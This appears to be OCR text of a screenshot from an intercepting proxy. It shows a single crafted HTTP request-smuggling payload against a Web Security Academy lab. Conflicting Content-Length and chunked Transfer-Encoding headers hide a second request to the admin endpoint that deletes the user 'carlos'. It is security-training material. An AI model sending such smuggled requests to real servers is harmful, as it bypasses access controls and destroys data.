 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36\r\n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9\r\n
5 Accept-Encoding: gzip, deflate\r\n
6 Accept-Language: en-US,en;q=0.9,es;q=0.8\r\n
7 Connection: close\r\n
8 Content-Type: application/x-www-form-urlencoded\r\n
9 Content-Length: 4\r\n
10 Transfer-Encoding: chunked\r\n
11 \r\n
12 87\r\n
13 GET /admin/delete?username=carlos HTTP/1.1\r\n
14 Host: localhost\r\n
15 Content-Type: application/x-www-form-urlencoded\r\n
16 Content-Length: 15\r\n
17 \r\n
18 x=1\r\n
19 0\r\n
20 \r\n
21